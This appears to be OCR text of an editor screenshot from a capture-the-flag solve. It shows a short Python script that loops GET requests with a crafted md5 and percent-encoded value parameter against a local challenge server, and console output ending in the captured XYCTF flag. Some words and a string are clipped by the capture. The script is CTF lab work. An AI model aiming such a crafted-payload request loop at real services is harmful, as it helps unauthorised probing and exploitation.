 test.py > ...
1 import requests
2 url='http://127.0.0.1:55475/'
3 payload = '?md5=e84fbfa78340af6d44eedfd75c59445d&value=%80%00%00%00
4 while True:
5 res=requests.get(url=url+payload)
6 print('wait..')
7 if "XYCTF" in res.text:
8 print(res.text)
9 break
10
11
ROBLEMS OUTPUT DEBUG CONSOLE ... Code ...
ait..
ait..
ait..
ait..
es, give you flag: XYCTF{efbd3262-7d6c-4efa-baf9-ab0ae09d5cce}
Done] exited with code=0 in 15.159 seconds